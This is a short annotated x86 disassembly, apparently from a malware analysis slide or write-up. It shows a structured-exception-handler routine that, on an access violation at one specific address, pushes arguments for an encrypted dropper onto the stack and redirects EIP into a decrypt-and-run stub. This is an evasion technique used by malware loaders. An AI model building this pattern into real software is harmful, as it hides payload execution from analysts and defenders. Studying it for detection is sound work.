 seh_routine proc near ; DATA XREF: start_do_
arg_0 = dword ptr 8
push ebp
mov ebp, esp
push ebx
mov eax, [ebp+8]
mov ebx, [eax+seh_struct.ContextRecord]
mov eax, [eax+seh_struct.ExceptionRecord]
cmp [eax+seh_record.ExceptionCode], EXCEPTION_ACCESS_VIOLA
jnz short ret_0
confirm exception address:
cmp [eax+seh_record.ExceptionAddress], 401E8Ch
jnz short ret_0
write arguments to stack:
mov edx, [ebx+0C4h] ; ContextRecord->ESP
mov dword ptr [edx], 40h
mov dword ptr [edx+4], offset encrypted_dropper_code
mov dword ptr [edx+8], offset next_stage_decrypt_function
overwrite EIP:
mov dword ptr [ebx+0B8h], offset decrypt_run_code
mov eax, 0FFFFFFFFh
jmp short endp